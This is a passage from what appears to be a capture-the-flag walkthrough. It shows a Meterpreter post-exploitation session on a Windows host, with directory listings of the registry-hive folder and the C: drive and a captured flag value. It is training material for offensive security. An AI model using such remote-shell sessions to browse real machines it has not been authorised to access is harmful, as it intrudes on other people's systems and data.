 100666/rw-rw-rw-  0         fil   2013-08-22 18:55:30 +0530  SOFTWARE.LOG
100666/rw-rw-rw-  2822144   fil   2013-08-22 18:55:30 +0530  SOFTWARE.LOG1
100666/rw-rw-rw-  3563520   fil   2013-08-22 18:55:30 +0530  SOFTWARE.LOG2
100666/rw-rw-rw-  12582912  fil   2025-01-09 13:09:13 +0530  SYSTEM
100666/rw-rw-rw-  0         fil   2013-08-22 18:55:30 +0530  SYSTEM.LOG
100666/rw-rw-rw-  65536     fil   2013-08-22 18:55:30 +0530  SYSTEM.LOG1
100666/rw-rw-rw-  2969600   fil   2013-08-22 18:55:30 +0530  SYSTEM.LOG2
040777/rwxrwxrwx  8192      dir   2014-03-18 16:02:48 +0530  TxR
100666/rw-rw-rw-  34        fil   2025-02-20 00:45:42 +0530  flag3.txt
040777/rwxrwxrwx  4096      dir   2014-06-21 01:26:20 +0530  systemprofile

meterpreter > type flag3.txt
[-] Unknown command: type. Run the help command for more details.
meterpreter > cat flag3.txt
d4b81fc8478f49da9f68f4c220ac20af
meterpreter > pwd
C:\Windows\System32\config
meterpreter > cd ..
meterpreter > cd ..
meterpreter > pwd
C:\Windows
meterpreter > cd ..
meterpreter > pwd
C:\
meterpreter > dir
Listing: C:\
============

Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
040777/rwxrwxrwx  0       dir   2020-09-10 15:20:33 +0530  $Recycle.Bin
100666/rw-rw-rw-  1       fil   2013-06-18 17:48:29 +0530  BOOTNXT
040777/rwxrwxrwx  0       dir   2013-08-22 20:18:41 +0530  Documents and Settings
040777/rwxrwxrwx  0       dir   2013-08-22 21:22:33 +0530  PerfLogs
040555/r-xr-xr-x  4096    dir   2024-06-19 14:41:04 +0530  Program Files
040777/rwxrwxrwx  4096    dir   2022-11-15 12:21:37 +0530  Program Files (x86)
040777/rwxrwxrwx  4096    dir   2024-06-19 15:00:23 +0530  ProgramData
040777/rwxrwxrwx  0       dir   2020-09-05 09:16:57 +0530  System Volume Information
040555/r-xr-xr-x  4096    dir   2025-01-09 12:07:29 +0530  Users
040777/rwxrwxrwx  24576   dir   2025-01-09 11:26:29 +0530  Windows
100444/r--r--r--  398356  fil   2014-03-18 15:35:18 +0530  bootmgr
000000/---------  0       fif   1970-01-01 05:30:00 +0530  pagefile.sys

meterpreter >